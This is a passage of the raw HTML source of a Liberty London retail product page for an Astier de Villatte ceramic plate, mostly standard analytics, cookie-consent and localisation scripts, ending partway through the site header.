

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/colbert-planche-2-1001322019.html
body_size: 65272
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/colbert-planche-2-355381.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Astier de Villatte Colbert Planche 2 | Liberty</title>

<meta name="description" content="The Colbert planche from Astier de Villatte is a testament to the Parisian brand&rsquo;s spiritual ethos and fascination with folk art and abandoned objects. 

Votary"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/colbert-planche-2-1001322019.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/colbert-planche-2-1001322019.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/colbert-planche-2-1001322019.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = '1001322019';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Colbert Planche 2","description":"The Colbert planche from Astier de Villatte is a testament to the Parisian brand’s spiritual ethos and fascination with folk art and abandoned objects. Shop this piece now.","Mpn":"1001322019","Sku":"1000013220197","Brand":{"@type":"Thing","name":"Astier de Villatte"},"image":["https://i8.amplience.net/i/liberty/355381-1001322019-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"190.0","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.libertylondon.com/us/department/home/"},{"@type":"ListItem","position":2,"name":"Kitchen & Dining","item":"https://www.libertylondon.com/us/department/home/tabletop/"},{"@type":"ListItem","position":3,"name":"Tableware","item":"https://www.libertylondon.com/us/department/home/kitchen-and-dining/tableware/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=1001322019" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
